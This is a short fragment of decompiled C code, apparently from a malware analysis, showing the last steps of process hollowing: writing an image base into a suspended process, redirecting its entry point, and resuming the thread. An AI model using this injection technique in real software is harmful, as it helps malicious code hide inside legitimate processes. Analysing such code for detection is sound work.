 while ( v10 < v2->FileHeader.NumberOfSections );
}
WriteProcessMemory(ProcessInformation.hProcess, (lpContext->Ebx + 8), &v2->OptionalHeader.ImageBase, 4u, 0);
lpContext->Eax = &v11[v2->OptionalHeader.AddressOfEntryPoint];
SetThreadContext(ProcessInformation.hThread, lpContext);
ResumeThread(ProcessInformation.hThread);
}
}
}
}
}
VirtualFree(lpAddress, 0, 0x8000u);
return 1;
}